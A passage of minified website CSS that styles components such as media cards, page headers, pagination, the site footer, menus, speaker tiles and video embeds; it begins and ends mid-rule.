60.01rem){.c-media__image{margin-bottom:1.5rem}}.c-media__title{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;margin-top:0}.c-media__posttitle,.c-media__datetime{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;display:block;margin-top:.5rem}.c-media__summary{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;margin-top:1rem}.c-media__actions{display:flex;align-items:center;flex-wrap:wrap;gap:1.375rem;margin-top:1.25rem}.c-media__badge{font-size:var(--text-size-heading-7);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;font-weight:700;position:relative;z-index:1;place-self:start;color:var(--white);margin:10px;padding:7px 15px;background-color:var(--purple-500)}.c-media--variant-a{--text-color: var(--black);--canvas-color: var(--stone)}.c-media--variant-a .c-media__image{margin-bottom:0}.c-media--variant-a .c-media__body{padding:1rem}.c-media--variant-b{--inset: min(8%, 3.125rem);--text-color: var(--white);--canvas-color: var(--pink-900)}.c-media--variant-b .c-media__body,.c-media--variant-b .c-media__image{padding:var(--inset)}.c-media--variant-b .c-media__body{order:-1;flex:none;padding-bottom:0}.c-media--variant-b .c-media__title{font-size:var(--text-size-heading-5);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.3;font-weight:400}@container (min-width: 600px){.c-media--variant-b .c-media__title{font-size:var(--text-size-heading-2);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700}}.c-media--variant-b .c-media__image{position:relative;margin:auto 0 0;padding-top:1.125rem}.c-media--variant-b .c-media__image:after{content:"";display:block;position:absolute;right:0;bottom:0;width:100%;height:80%;background-color:var(--icon-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:bottom right;mask-position:bottom right;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(../svg/card-shapes.svg);mask-image:url(../svg/card-shapes.svg);opacity:.9}.c-media--variant-c{--inset: min(8%, 3.125rem);--text-color: var(--black);--canvas-color: var(--white)}.c-media--variant-c .c-media__body{padding:var(--inset)}.c-media--variant-c .c-media__title{font-size:var(--text-size-heading-5);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.3;font-weight:400}@container (min-width: 500px){.c-media--variant-c .c-media__title{font-size:var(--text-size-heading-2);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;font-weight:400}}.c-media--variant-c .c-media__image{margin-bottom:0}.c-media--variant-d{--text-color: var(--white);--canvas-color: var(--purple-500);--placeholder-color: var(--purple-100);--button--outline-color: currentColor;--link-underline-color: currentColor;--focus-color: var(--white)}.c-media--variant-d .c-media__image{margin-bottom:0}.c-media--variant-d .c-media__body{padding:1rem .875rem}@container (min-width: 600px){.c-media--variant-d{flex-direction:row}.c-media--variant-d .c-media__body,.c-media--variant-d .c-media__image{width:50%}.c-media--variant-d .c-media__body{padding:2rem;display:flex;flex-direction:column}.c-media--variant-d .c-media__summary{margin-top:auto;padding-top:1rem}}.c-media--variant-e{--text-color: var(--black);--canvas-color: var(--white);padding:1rem}.c-media--variant-e .c-media__title{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;margin-bottom:.9375rem}.c-media--variant-e .c-media__image{margin-bottom:1.25rem}.c-media--variant-e .c-media__posttitle{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;display:block;color:var(--text-color-quiet)}@media (min-width: 60.01rem){.c-media--variant-e{display:flex;flex-direction:row;gap:1.875rem}.c-media--variant-e .c-media__image{width:100%;max-width:21.875rem;margin-bottom:0}.c-media--variant-e .c-media__body{flex:auto;width:100%}.c-media--variant-e .c-media__posttitle{margin-top:0}}.c-media--variant-f{--canvas-color: var(--white);--content-space: 4px;padding:1rem}.c-media--variant-f .c-media__title{font-size:var(--text-size-heading-3);margin-bottom:.5rem}.c-media--variant-f .c-media__meta{margin-top:1.125rem;margin-bottom:1.125rem}@media (min-width: 72.01rem){.c-media--variant-f{padding:var(--space-block-m)}}.c-media--variant-g{--canvas-color: var(--lilac);--text-color: var(--black)}.c-media--variant-g .c-media__body{padding:1.25rem}.c-media--variant-g .c-media__title{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;font-weight:700}.c-media--variant-g .c-media__posttitle,.c-media--variant-g .c-media__summary{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400}@media (min-width: 60.01rem){.c-media--variant-g{display:flex;flex-flow:row}.c-media--variant-g .c-media__body,.c-media--variant-g .c-media__image{margin:0;width:50%}.c-media--variant-g .c-media__body{display:flex;flex-direction:column;padding:2rem}.c-media--variant-g .c-media__footer{margin-top:auto}}.c-media--variant-h .c-media__image{margin-bottom:0}.c-media--variant-h .c-media__body{padding:1rem}.c-media--variant-h .c-media__title{font-size:var(--text-size-heading-5);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.3;font-weight:400;font-weight:700;margin-bottom:1rem}.c-media--variant-h .c-media__summary{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;margin-bottom:1rem}.c-media--variant-i{--inset: 16px;--text-color: var(--black);--canvas-color: var(--white);align-items:flex-start}.c-media--variant-i .c-media__body{padding:var(--inset)}.c-media--variant-i .c-media__title{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;font-weight:400}.c-media--variant-i .c-media__image{margin-bottom:0}.c-media--variant-i .c-media__date{font-size:var(--text-size-heading-5);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.3;font-weight:400;display:block;font-weight:700;margin-top:8px}.c-media--variant-i .c-media__meta{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;display:block;margin-top:8px}.c-media--variant-i .c-media__actions{margin-top:auto;padding-top:20px}@media (min-width: 38.01rem){.c-media--variant-i{flex-direction:row}.c-media--variant-i .c-media__image{width:40%;margin-bottom:0}.c-media--variant-i .c-media__body{display:flex;flex-direction:column;width:60%;align-self:stretch}}.c-media--variant-j{background-color:var(--white)}.c-media--variant-j .c-media__body{padding:1.25rem}.c-media--variant-j .c-media__image{margin:0}.c-merch__price{margin:auto auto 0 0}.c-merch__controls{display:flex;justify-content:space-between;align-items:center;position:relative}.c-merch__add,.c-merch__remove{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;background-color:transparent;color:currentColor;border-radius:100%;width:4.8rem;height:4.8rem;margin:auto;display:flex;align-items:center;justify-content:center}.c-merch__add:disabled,.c-merch__remove:disabled{--theme: var(--grey_500)}.c-merch__remove{margin:auto 1.5rem auto auto}.c-merch__value{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;width:4ch;text-align:center}.c-merch__footer{position:absolute;right:1.25rem;bottom:-5rem;width:10em;z-index:2}.c-merch__message{background:#fff;padding:1rem;border:.2rem solid;box-shadow:0 0 .8rem rgba(0,0,0,.3);max-width:13em;font-size:var(--text-size-small)}.c-merch__message--error{color:var(--negative-color)}.c-merch__message--success{color:var(--positive-color)}.c-meta{--line-color: currentColor;font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;color:var(--text-color);background-color:var(--canvas-color);padding:1rem}.c-meta--plain{padding:0}.c-meta__list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;align-items:start}.c-meta__item{width:100%}.c-meta__item:not(:last-child),.c-meta--border-bottom .c-meta__item{padding-bottom:1.25rem;border-bottom:solid 1px var(--line-color)}.c-meta__item:not(:last-child){margin-bottom:1.25rem}.c-meta__key{margin-bottom:.5rem;font-weight:700}.c-meta__value{--content-space: 0}.c-meta__actions{margin-top:1.25rem}.c-nav-menu{display:flex;position:relative;z-index:1}.c-nav-menu--sidebar .c-nav-menu__action{width:100%}@media (min-width: 60.01rem){.c-nav-menu--sidebar .c-nav-menu__action{width:auto;margin-left:auto}}.c-nav-menu__list{position:absolute;top:100%;right:0;bottom:auto;left:0;list-style:none;display:none;flex-flow:column;z-index:10;background-color:var(--lilac);color:var(--black);padding:1.25rem .9375rem;gap:1.5rem}.is-active .c-nav-menu__list{display:flex}.c-nav-menu__link{background-image:linear-gradient(transparent,transparent),linear-gradient(currentColor,currentColor);background-position:0 100%,0 100%;background-repeat:no-repeat,no-repeat;background-size:100% .15rem,0 .15rem;transition:background-size .3s;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;text-decoration:none;border:0;color:currentColor;white-space:nowrap;align-items:center;font-size:inherit;gap:8px;padding:0}.c-nav-menu__link:focus:not(:focus-visible){outline:none}.c-nav-menu__link:focus-visible{outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}.c-nav-menu__link:hover,.c-nav-menu__link.is-active{background-size:100% .15rem,100% .15rem;background-position:0 -100%,0 100%}.c-notification{--icon-color: currentColor;background-color:var(--canvas-color);color:var(--text-color)}.c-notification__container{grid-column-start:3;grid-column-end:14;display:flex;align-items:center;justify-content:center;padding:1rem 0}.c-notification__text{text-wrap:balance}.c-notification__text :first-child{margin-top:0}.c-notification__action{grid-column-start:14;grid-column-end:15;display:flex;align-items:center;justify-content:flex-end}.c-notification__button{--icon-width: 12px;--icon-height: 12px;background:transparent;color:inherit;border:0;padding:0;width:var(--icon-button-size);height:var(--icon-button-size);display:flex;align-items:center;justify-content:center;margin-right:calc((var(--icon-width) - var(--icon-button-size)) / 2)}.c-notification__button:focus:not(:focus-visible){outline:none}.c-notification__button:focus-visible{outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}.c-page-header{padding-top:var(--space-block-m);padding-bottom:var(--space-block-m);color:var(--text-color);background-color:var(--canvas-color)}.c-page-header__inner>*{grid-column:3/15}.c-page-header__title{font-size:var(--text-size-heading-1);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1;font-weight:700;color:var(--heading-color);margin:0;text-wrap:balance}.c-page-header__pretitle{display:block;margin-bottom:1rem;font-size:var(--text-size-heading-4)}.c-page-header__posttitle{display:block;margin-top:1rem;font-size:var(--text-size-heading-4)}.c-page-header__summary{color:var(--heading-color);font-size:var(--text-size-heading-3);margin:.5rem 0 0}.c-page-header__media{margin-top:var(--space-block-m)}.c-page-header__actions{display:flex;flex-wrap:wrap;align-items:center;gap:1.375rem;margin-top:1.25rem}.c-page-header__breadcrumb{margin-bottom:var(--space-block-m)}.c-page-header__tags{display:flex;flex-wrap:wrap;gap:1.25rem;margin-top:1rem}.c-page-header__tag{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;border:2px solid currentColor;padding:.5625rem 1.25rem;font-weight:700}.c-page-header__menu{--nav-list-direction: column;--nav-list-row-gap: 1rem;--nav-list-column-gap: 1.875rem;font-size:var(--text-size-heading-5)}@media (min-width: 60.01rem){.c-page-header__menu{--nav-list-direction: row}}.c-page-header__meta-item{--icon-offset: 4px;display:flex;width:100%;gap:10px;align-items:baseline;font-size:var(--text-size-heading-4)}.c-page-header__meta-item+.c-page-header__meta-item{margin-top:1.25rem}.c-page-header--variant-a{padding:0}.c-page-header--variant-a .c-page-header__main{padding-top:var(--space-block-m);padding-bottom:var(--space-block-m)}.c-page-header--variant-a .c-page-header__media{position:relative;order:-1;grid-column:-1/1;width:100%;max-width:112.5rem;margin:0 auto;background-color:var(--stone)}.c-page-header--variant-a .c-page-header__media:after{content:"";display:block;position:absolute;right:0;bottom:0;width:100%;height:60%;background-color:var(--stone);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:bottom right;mask-position:bottom right;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(../svg/card-shapes.svg);mask-image:url(../svg/card-shapes.svg);opacity:.9}@media (min-width: 60.01rem){.c-page-header--variant-a{padding:0}.c-page-header--variant-a .c-page-header__main{display:flex;align-items:flex-end;gap:1.875rem}.c-page-header--variant-a .c-page-header__textual{max-width:60rem}.c-page-header--variant-a .c-page-header__meta{margin-left:auto}}.c-page-header--variant-b .c-page-header__title{font-size:var(--text-size-heading-2);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700}.c-page-header--variant-b .c-page-header__title--short{font-size:var(--text-size-display-1);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.1;font-weight:700}.c-page-header--variant-b .c-page-header__main{margin-top:0}.c-page-header--variant-b .c-page-header__media{margin-top:var(--space-block-m)}@media (min-width: 60.01rem){.c-page-header--variant-b .c-page-header__main{display:flex;align-items:flex-end;gap:1.875rem}.c-page-header--variant-b .c-page-header__textual{max-width:60rem}.c-page-header--variant-b .c-page-header__meta{margin-left:auto}}.c-page-header--variant-c{padding-top:0;padding-bottom:0}.c-page-header--variant-c .c-page-header__media{order:-1;grid-column:-1/1;margin-top:0}.c-page-header--variant-c .c-page-header__main{margin-top:var(--space-block-m)}.c-page-header--variant-c .c-page-header__posttitle,.c-page-header--variant-c .c-page-header__meta-item{font-size:var(--text-size-heading-5)}@media (min-width: 60.01rem){.c-page-header--variant-c .c-page-header__media{order:1;grid-column:3/15;margin:0}.c-page-header--variant-c .c-page-header__main{display:flex;align-items:start;gap:1.875rem;margin-bottom:var(--space-block-m)}.c-page-header--variant-c .c-page-header__textual{max-width:51.25rem}.c-page-header--variant-c .c-page-header__meta{margin-left:auto;flex:none;max-width:19.0625rem}}.c-page-header--variant-d{padding:0 0 var(--space-block-m)}.c-page-header--variant-d .c-page-header__main{margin-top:var(--space-block-m)}.c-page-header--variant-d .c-page-header__media{order:-1;grid-column:-1/1;margin:0}.c-page-header--variant-d .c-page-header__title{font-size:var(--text-size-heading-2)}.c-page-header--variant-d .c-page-header__meta{margin-top:1rem}@media (min-width: 60.01rem){.c-page-header--variant-d{padding-top:var(--space-block-m)}.c-page-header--variant-d .c-page-header__media{grid-row:1;grid-column:9/span 6}.c-page-header--variant-d .c-page-header__main{display:flex;flex-direction:column;grid-row:1;grid-column:3/span 6;margin-top:0;max-width:31.25rem}.c-page-header--variant-d .c-page-header__meta{margin-top:auto;padding-top:1rem}}.c-page-header--variant-e{padding:var(--space-block-m) 0;background-color:var(--lilac)}.c-page-header--variant-e .c-page-header__title{font-size:var(--text-size-heading-1)}.c-page-header--variant-e .c-page-header__pretitle{font-size:var(--text-size-heading-4);margin-bottom:.5rem}.c-page-header--variant-e .c-page-header__posttitle{font-size:var(--text-size-heading-2);margin-top:.5rem}@media (min-width: 60.01rem){.c-page-header--variant-e .c-page-header__media{grid-row:1;grid-column:9/span 6;margin-top:0}.c-page-header--variant-e .c-page-header__main{grid-row:1;grid-column:3/span 6;margin:auto 0}}@media (min-width: 72.01rem){.c-page-header--variant-e .c-page-header__title{font-size:var(--text-size-display-1)}}.c-page-header--variant-f{padding:3.75rem 0}@media (min-width: 60.01rem){.c-page-header--variant-f{padding:4.375rem 0}}@media (min-width: 72.01rem){.c-page-header--variant-f{padding:5.625rem 0}}.c-page-header--variant-f .c-page-header__media{display:none}.c-page-header--variant-f .c-page-header__main{margin:0;display:flex;flex-direction:column;justify-content:space-between;align-items:baseline;gap:1rem 1.875rem}@media (min-width: 60.01rem){.c-page-header--variant-f .c-page-header__main{flex-direction:row}}.c-page-header--variant-f .c-page-header__title{font-size:var(--text-size-display-1);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.1;font-weight:700}.c-page-menu{--nav-list-column-gap: 1.5rem;position:relative;z-index:10;padding:var(--space-block-s) 0}.c-page-menu__container{grid-area:1/3/1/15}.c-page-menu__button{width:100%}.c-page-menu__list{margin:0}.c-page-menu__heading{white-space:normal}.c-page-menu__text{padding-bottom:1rem}.c-pagination{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;font-weight:700}.c-pagination__list{list-style:none;padding:0;margin:0 auto;display:flex;flex-direction:row;justify-content:center;align-items:baseline}.c-pagination__item{margin-inline:.5rem}.c-pagination__link,.c-pagination__previous,.c-pagination__next{display:block;padding:.3125rem .625rem;min-width:2.375rem;min-height:2.375rem;text-align:center}.c-pagination__link{border:solid .1875rem var(--border-color, transparent)}.c-pagination__link:hover{text-decoration:underline;text-decoration-thickness:2px}.c-pagination__item.is-active .c-pagination__link{--border-color: var(--active-border-color)}.c-pagination__next,.c-pagination__previous{color:var(--primary-color);font-size:var(--text-size-small)}.c-pagination__next.is-disabled,.c-pagination__next [disabled],.c-pagination__previous.is-disabled,.c-pagination__previous [disabled]{pointer-events:none}.c-pagination--left{text-align:left}.c-pagination--left .c-pagination__list{justify-content:start}.c-promo{display:grid;grid-template-columns:var(--inset-space) auto 1fr var(--inset-space);grid-template-rows:var(--inset-space) 1fr min-content min-content min-content var(--inset-space)}.c-promo__image{grid-column-start:1;grid-column-end:5;grid-row-start:1;grid-row-end:7}@media (min-width: 38.01rem){.c-promo__image--phone{display:none}}.c-promo__image--desktop{display:none}@media (min-width: 38.01rem){.c-promo__image--desktop{display:block}}.c-promo__heading,.c-promo__subheading,.c-promo__actions{position:relative;background-color:var(--canvas-color);grid-column-start:2;margin:0;padding:.75rem 1rem 0}.c-promo__image+.c-promo__heading,.c-promo__image+.c-promo__subheading,.c-promo__image+.c-promo__actions{padding-top:1rem}.c-promo__heading:last-child,.c-promo__subheading:last-child,.c-promo__actions:last-child{padding-bottom:1rem}.c-promo__heading{grid-row-start:3}.c-promo__subheading{grid-row-start:4}.c-promo__actions{grid-row-start:5}.c-quote{display:block;quotes:"“" "”" "‘" "’"}.c-quote__text{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;margin-top:0}@supports (content: "x"/""){.c-quote__text:before{display:inline-block;content:open-quote/""}.c-quote__text:after{display:inline-block;content:close-quote/""}}.c-quote__cite{font-size:var(--text-size-heading-6);font-weight:400;margin-top:.625rem}.c-quote__cite:before{content:"– ";float:left;margin-right:.25em}.c-quote__star-rating{font-size:var(--text-size-large);display:inline-flex;gap:.25rem;color:var(--primary-color);transform:translateY(-.33em);margin-bottom:.625rem}.c-sign-off{display:grid;margin:0 auto;grid-template-areas:"image" "text" "action";text-align:left}.c-sign-off__image{grid-area:image}.c-sign-off__text{grid-area:text}.c-sign-off__action{grid-area:action}@media (min-width: 38.01rem){.c-sign-off{grid-template-columns:1fr min-content;grid-template-areas:"text image" "action image"}.c-sign-off.c-sign-off--image{text-align:left}}.c-sign-off__image{width:110px;height:110px;margin:0 auto 1.4375rem}@media (min-width: 38.01rem){.c-sign-off__image{margin:0 0 0 .625rem}}.c-sign-off__title{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;font-weight:700;margin:0 0 .625rem}.c-sign-off__text{--content-space: .66em}.c-sign-off__text>:last-child{margin-bottom:0}.c-sign-off__action{margin-top:1.25rem}@media (min-width: 60.01rem){.c-sign-off__action{margin-top:2.375rem}}.c-site-footer{width:100%;background-color:var(--canvas-color);color:var(--text-color);margin-top:var(--block-space);row-gap:0}.c-site-footer__main-inner,.c-site-footer__meta-inner{grid-column-start:3;grid-column-end:15}.c-site-footer__main-inner{padding-block:var(--space-block-m);display:flex;flex-direction:column}@media (min-width: 60.01rem){.c-site-footer__main-inner{flex-flow:row nowrap;gap:0 60px}}@media (min-width: 60.01rem){.c-site-footer__group-a{flex:0 1 480px}}.c-site-footer__nav{--nav-list-direction: column;display:flex;flex-wrap:wrap;gap:20px;width:100%;max-width:600px;font-size:var(--text-size-heading-6)}@media (min-width: 60.01rem){.c-site-footer__nav{flex:1;margin-right:auto}}.c-site-footer__nav-group{flex:1}.c-site-footer__social{margin-top:55px}@media (min-width: 60.01rem){.c-site-footer__social{margin-top:0}}.c-site-footer__logos{margin-top:38px;display:flex;width:100%;align-items:center;max-width:none;flex-wrap:wrap;gap:20px 40px}@media (min-width: 60.01rem){.c-site-footer__logos{gap:20px 40px}}.c-site-footer__bloomberg-heading{font-size:11px}.c-site-footer__logo{width:100%;max-width:130px}.c-site-footer__meta{font-size:var(--text-size-heading-7);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;padding-block:20px;color:var(--text-color);background-color:var(--canvas-color);font-size:var(--type-scale-300)}.c-site-footer__meta-inner{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:20px 40px}.c-site-footer__meta-group-b{display:flex;flex-wrap:wrap;gap:16px 20px}.c-site-footer__meta-items{display:flex;flex-wrap:wrap;gap:16px 16px}.c-site-footer__meta-item{position:relative;display:inline-flex;align-items:center}.c-site-footer__meta-item:not(:last-child){padding-right:16px}.c-site-footer__meta-item:not(:last-child):after{content:"";display:block;width:1px;height:1em;position:absolute;right:0;top:0;bottom:0;margin:auto;background-color:currentColor}.c-site-footer__carbon{font-size:var(--type-scale-300)}.c-site-footer__carbon #wcb{color:currentColor!important}.c-site-footer__carbon #wcb_g{color:var(--black)!important;border-color:var(--purple-900)!important;background:var(--pink-100)!important}.c-site-footer__carbon #wcb_a{color:var(--white)!important;border-color:var(--purple-900)!important;background:var(--purple-900)!important;font-weight:400!important}.c-site-header{--nav-list-direction: row;--nav-list-align: center;width:100%;-webkit-overflow-scrolling:touch;background-color:var(--canvas-color);color:var(--text-color);position:relative;z-index:3}.c-site-header__logo{grid-area:logo}.c-site-header__nav--primary{grid-area:nav--primary}.c-site-header__nav--secondary{grid-area:nav--secondary}@media (max-width: 60rem){.c-site-header{--nav-list-column-gap: 1rem;--nav-icon-margin-inline-start: 0;--nav-item-display: inline-flex}}.c-site-header__container{padding:10px 0;display:grid;grid-area:1/3/1/15;grid-template-columns:min-content 1fr;grid-template-areas:"logo nav--secondary";row-gap:16px}@media (min-width: 60.01rem){.c-site-header__container{padding:20px 0;grid-template-areas:"logo nav--secondary" "logo nav--primary"}}.c-site-header__logo{font-size:3.375rem}@media (min-width: 60.01rem){.c-site-header__logo{font-size:5.3125rem}}.c-site-header__nav--primary{--nav-list-column-gap: 30px;font-weight:700;font-size:var(--text-size-heading-5)}@media (min-width: 60.01rem){.c-site-header__nav--primary{margin:0 0 0 auto}}.c-site-header--error .c-site-header__nav--primary{display:none}.c-site-header__nav--secondary{--icon-size: 30px;--nav-list-column-gap: 30px;margin:auto 0 auto auto;font-size:var(--text-size-heading-7)}@media (min-width: 60.01rem){.c-site-header__nav--secondary{--icon-size: 20px;margin:auto 0 0 auto}}.c-site-header--error .c-site-header__nav--secondary{display:none}.c-site-main{min-height:75vh;transition:opacity .5s ease-in-out}.c-site-map{margin:0 0 4rem;padding:0}@media (max-width: 71.99rem) and (min-width: 38.01rem){.c-site-map{-moz-column-count:2;column-count:2}}@media (min-width: 72.01rem){.c-site-map{-moz-column-count:3;column-count:3}}.c-site-map li{list-style:none;display:block;margin:0}.c-site-map li a{display:block;padding:0 0 .66rem;background:transparent;position:relative;text-decoration:none}.c-site-map>li{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.c-site-map>li>a{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;padding:.66rem 0}.c-site-map h3{margin-top:0;padding:.62667rem 0}.c-site-map li>ul{padding-left:3rem;margin:0;position:relative}.c-site-map li>ul:before{display:block;content:"";border-left:.1rem solid var(--line-color);position:absolute;top:0;right:auto;bottom:1.4rem;left:1.3rem}.c-site-map li>ul a:before{display:block;content:"";border-top:.1rem solid var(--line-color);width:.8rem;margin-top:-.1rem;position:absolute;top:.8rem;right:auto;bottom:auto;left:-1.7rem}.c-site-menu{position:fixed;left:auto;right:0;top:var(--top, 0);z-index:1000;margin:0;width:100%;max-width:100%;height:100%;max-height:calc(100dvh - var(--top, 0));padding:0;border:none;display:flex;flex-direction:column;background-color:transparent;animation:menu-outer-out .25s ease-out}.c-site-menu:not([open]){display:none}.c-site-menu[open]{animation:menu-outer-in .25s ease-out}.c-site-menu__body{--nav-list-direction: column;--nav-list-wrap: nowrap;color:var(--text-color);background-color:var(--canvas-color);flex-grow:1;z-index:-1;row-gap:0;align-items:start;grid-template-rows:min-content 1fr min-content;animation:menu-body-out .25s ease-out}.c-site-menu[open] .c-site-menu__body{animation:menu-body-in .3s ease-out}.c-site-menu__primary{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;--nav-list-column-gap: var(--space-block-m);grid-column-start:3;grid-column-end:15;margin-top:calc(var(--space-block-xl) - 20px)}@media (min-width: 38.01rem){.c-site-menu__primary{font-size:var(--text-size-heading-2);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700}}.c-site-menu__secondary{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;--nav-list-column-gap: var(--space-block-m);grid-column-start:3;grid-column-end:15;margin-top:var(--space-block-xl)}@media (min-width: 38.01rem){.c-site-menu__secondary{--nav-list-direction: row;--nav-list-align: center;--nav-list-column-gap: 70px}}.c-site-social__list{padding:0;margin:-.5rem 0 0 -.5rem;list-style-type:none;display:flex;flex-direction:row;flex-wrap:wrap;gap:0}.c-site-social__item{padding:0;margin:.5rem 0 0 .5rem}.c-site-social__link{--focus-width: 0;display:block}.c-site-social__icon{border-radius:50%;transition:all .3s}.c-site-social__link:hover .c-site-social__icon{background-color:var(--primary-color);color:var(--primary-color-text)}.c-site-social__link:focus-visible .c-site-social__icon{box-shadow:0 0 0 max(2px,.1em) var(--focus-color)}.c-speakers{width:100%;display:grid;gap:10px;grid-template-columns:1fr;margin-inline:auto}@media (min-width: 440px){.c-speakers{grid-template-columns:repeat(auto-fill,minmax(180px,1fr))}}.c-speaker{height:100%;display:grid;grid-template-areas:"stack";aspect-ratio:225/314}.c-speaker>*{grid-area:stack}.c-speaker__main{position:relative;z-index:1;display:flex;flex-direction:column;justify-content:end;padding:1rem;color:var(--white);margin-top:auto;background:linear-gradient(180deg,rgba(255,255,255,0),rgba(0,0,0,.6) 50%);text-shadow:0 0 3px rgba(var(--black)/.8)}.c-speaker__heading{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;word-break:break-word}.c-speaker__subheading{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;display:block}.c-speaker__pronouns{font-size:var(--text-size-heading-7);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;display:block}.c-speaker__action{margin-top:.5rem}.c-staff-block__name{margin-top:0;font-weight:400;font-size:var(--text-size-heading-4)}.c-staff-block__meta{margin-top:.375rem;font-size:var(--text-size-heading-6)}.c-venue-nav{color:var(--text-color);background-color:var(--canvas-color);padding-block:16px}.c-venue-nav__inner{display:flex;flex-wrap:wrap;gap:20px;align-items:center;justify-content:space-between}@media (min-width: 60.01rem){.c-venue-nav__inner{gap:20px 50px}}@media (max-width: 500px){.c-venue-nav__nav,.c-venue-nav__actions{flex-grow:1}.c-venue-nav__nav>*,.c-venue-nav__actions>*{width:100%}}.c-venue-nav__nav{position:relative}.c-venue-nav__items{margin:0;padding:0;display:none;flex-direction:column;list-style:none;font-size:var(--text-size-heading-5)}@media (max-width: 60rem){.c-venue-nav__items.is-active{padding:5px 0;display:flex;position:absolute;top:calc(100% + 16px);z-index:1;color:var(--white);background-color:var(--purple-500)}}@media (min-width: 340px){.c-venue-nav__items.is-active{min-width:270px}}@media (min-width: 60.01rem){.c-venue-nav__items{display:flex;flex-direction:row;gap:50px;padding:0}}@media (max-width: 60rem){.c-venue-nav__item{padding:10px 15px}}.c-venue-nav__button{--icon-size: .8em;display:flex;gap:10px;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:6px 0;border:0;border-bottom:1px solid currentColor;box-shadow:none;border-radius:0;color:currentColor;font:inherit;line-height:inherit;justify-content:space-between;background-color:transparent}@media (min-width: 60.01rem){.c-venue-nav__button{display:none}}.c-venue-nav__link:hover,.c-venue-nav__link.is-active{text-decoration:underline;text-underline-offset:5px}.c-video{background-color:var(--block-background-color);position:relative;aspect-ratio:var(--aspect-ratio, 16/9);display:grid;grid-template-areas:"stack";place-items:center}.c-video>*{grid-area:stack}.c-video img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;right:0;bottom:0;left:0}.c-video iframe{display:block;width:100%;height:100%;border:none;position:relative}@supports not (aspect-ratio: 16/9){.c-video{padding-bottom:calc(var(--fallback-ratio, .5625) * 100%);height:0}.c-video .fetch,.c-video iframe{position:absolute;top:0;left:0}}.c-video__button{position:relative;align-self:center;justify-self:center;border-radius:50%;aspect-ratio:1;--button--filled-border-color: var(--purple-500);--button--filled-background-color: var(--purple-500)}.h-accessibility{position:absolute;width:1px;height:1px;margin:0;padding:0;overflow:hidden;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none}.h-accessibility:before{content:" "}.h-accessibility:after{content:" "}.h-scale-enter-active,.h-scale-leave-active{transition:transform .5s;transform:scale(1)}.h-scale-enter-active>*,.h-scale-leave-active>*{transition:.6s .4s 